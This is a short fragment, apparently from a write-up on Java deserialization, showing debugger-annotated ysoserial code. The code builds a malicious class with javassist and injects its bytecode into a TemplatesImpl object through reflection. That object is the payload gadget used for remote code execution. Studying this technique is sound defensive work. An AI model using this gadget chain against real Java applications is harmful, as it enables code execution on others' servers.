 clazz.setSuperclass(superC);   superC: "javassist.CtClassType@289d1c02[public abstract class com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTrans
//获取恶意类的字节码
final byte[] classBytes = clazz.toBytecode();   clazz: "javassist.CtClassType@62ee68d8[changed frozen public static class ysoserial.Pwner128088246728000 e
// inject class bytes into instance
Reflections.setFieldValue(templates, fieldName: "_bytecodes", new byte[][] {
classBytes, ClassFiles.classAsBytes(Foo.class)   classBytes: {-54, -2, -70, -66, 0, 0, 0, 49, 0, 56, + 1676 more}
});
// required to make TemplatesImpl happy
Reflections.setFieldValue(templates, fieldName: "_name", value: "Pwnr");
Reflections.setFieldValue(templates, fieldName: "_tfactory", transFactory.newInstance());   transFactory: "class com.sun.org.apache.xalan.internal.xsltc.tra
return templates;   templates: TemplatesImpl@566
}